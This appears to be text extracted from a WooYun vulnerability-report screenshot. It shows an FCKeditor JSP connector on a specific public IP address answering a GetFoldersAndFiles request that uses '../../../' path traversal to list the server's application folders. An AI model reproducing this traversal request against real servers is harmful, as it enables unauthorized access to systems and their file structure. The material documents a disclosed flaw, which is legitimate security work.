 http://221.7.54.196:90/fckeditor/editor/filemanager/browser/default/connectors/jsp/
221.7.54.196
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="File" command="GetFoldersAndFiles">
<CurrentFolder url="/fckeditor/upload/File/../../../" path="/../../../"/>
- <Folders>
<Folder name="alert"/>
<Folder name="audflow"/>
<Folder name="b2b"/>
<Folder name="b2bghdwuser"/>
<Folder name="b2bgysts"/>
<Folder name="bbfb"/>
<Folder name="catwzbm"/>
<Folder name="catwzlb"/>
<Folder name="cbsht"/>
<Folder name="cddict"/>
<Folder name="cddictaddi"/>
<Folder name="cddwbm"/>
<Folder name="cdjldw"/>
<Folder name="cdjsfs"/>
<Folder name="cdkfbm"/>
<Folder name="cdzpzl"/>
<Folder name="cgbzbj"/>
<Folder name="cght"/>
<Folder name="cghtsjbg"/>
<Folder name="cgjjgl"/>
<Folder name="cgpbb"/>
<Folder name="cgzj"/>
<Folder name="common"/>
<Folder name="crystal"/>
<Folder name="cwpz"/>
<Folder name="DEFAULTWEBAPP"/>
<Folder name="download"/>
<Folder name="dwskd"/>
<Folder name="erpkcdr"/>
<Folder name="fckeditor"/>
<Folder name="fileuploadsave"/>
<Folder name="fksq"/>
<Folder name="ghdwsplc"/>
<Folder name="ghkp"/>
www.wooyun.org